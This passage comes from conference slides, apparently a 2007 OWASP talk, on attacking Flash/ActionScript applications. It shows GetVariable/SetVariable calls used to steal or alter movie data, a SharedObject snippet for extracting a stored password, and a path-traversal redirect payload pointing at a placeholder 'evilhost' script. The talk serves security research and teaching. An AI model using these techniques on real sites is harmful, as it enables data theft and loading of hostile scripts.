  - Movie =getElementById('plugin');
  - Movie.GetVariable('\_root.path.To.Vars');
  - Movie.SetVariable('\_root.path.To.Vars','string');
- Getting or Setting ActionScript public and static attributes will result in:
  - stealing informations
  - changing the application data flow

# Some Advanced Hacks - 3/4

SharedObjects Functions and variables

 When functions and variables are used in order to store data from a sharedObject to an attribute, it could be possible to steal such data by using javascript *GetVariable* or by calling some specific function with one of the techniques previously seen.

Ex.

```
var so;
function getShared(arg){
  this.so = SharedObject.getLocal('myso');
  return this.so.data[arg];
}
```

- with asfunction we could call getShared('password')
- and then from an injected javascript movie.GetVariable('\_root.obj.so.data.password');

#### Some Advanced Hacks - 4/4

#### Extensive use of redirectors

• There are cases where there's dynamic construction of a url string like the following:

#### var url = 'http://host/path/to/'+page;

if page parameter is not properly validated and there's a redirection page somewhere on the host like

#### http://host/redir?uri=http://anotherhost

then it will be easy to redirect to another controlled site by setting page to:

page=../../redir?uri=http://evilhost/evilscript



#### Flash Apps – Security Flaws on Real World

- A lot of big web sites use Flash Movies.
- During this study a lot of Flash applications have been found to have some security issues:
  - a\*\*\*\*.com
  - g\*\*\*\*.com
  - v\*\*\*\*.\*\*\*\*\*.com
  - y\*\*\*\*\*\*.com
  - m\*\*\*\*\*\*.com
  - d\*\*\*\*\*.com
  - m\*\*\*\*\*\*.com
  - e\*\*\*\*\*.jp

### Conclusions

- Flash Applications are used all around the Web
- Flash Applications could be very complex and insecure
- There is no real awareness about ActionScript security
- As usual, security measures must be taken when client side applications are develop as well as server side
- There is a lot of interesting things which are yet to be analysed from a security point of view, especially the <u>client</u> side stuff.
- There is a lot of interesting things which are yet to be analysed from a security point of view, especially <u>server</u> side stuff (but that is another story).



#### **Future Work and Papers**

- This analisys will be added as a new section in OWASP Testing Guide.
- Soon a new whitepaper about Server Side Testing with flash remoting will be released.
- Soon JAMFProxy will be available as a new commercial tool for Flash Remoting Service Testing
- Soon a SWF Static Analyserwill be available as a new tool.
- Check out at wisec.it and mindesecurity.com for new white papers on this topic.
- The best is yet to come....





Web: http://www.mindedsecurity.com

Weblog: http://www.wisec.it

Email: stefano.dipaola\_at\_mindedsecurity.com

6<sup>th</sup> OWASP AppSec Conference – Milan – May 2007

